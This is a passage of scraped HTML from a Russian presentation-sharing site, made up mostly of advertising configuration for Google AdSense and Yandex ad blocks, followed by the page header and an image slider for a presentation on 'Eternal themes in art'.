data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-25265 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Вечные темы в искусстве</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/mhk_i_izo">МХК и ИЗО</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie8.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie9.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie10.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie11.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie12.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie13.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie14.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie15.png" class="slide"><img width="640px" 